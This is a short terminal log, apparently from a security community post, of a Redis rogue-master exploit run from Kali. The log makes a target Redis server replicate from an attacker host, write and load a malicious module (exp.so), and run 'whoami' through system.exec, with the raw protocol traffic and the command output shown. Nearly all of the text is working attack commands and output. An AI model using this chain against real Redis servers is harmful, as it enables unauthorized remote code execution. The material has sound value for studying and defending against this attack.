 root@kali:~/redis-rogue-getshell# python3 redis-master.py -r 192.168.85.144 -p 6
379 -L 192.168.85.142 -P 8888 -f RedisModulesSDK/exp/exp.so -c "whoami"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$14\r\n192.168.85.142\r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nex
p.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 3947ab764ed51fdaba5e4d2f8de7ab34018de918 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndu
mp.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
>> receive data: b'$7\r\neredis\n\r\n'
eredis
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
先知社区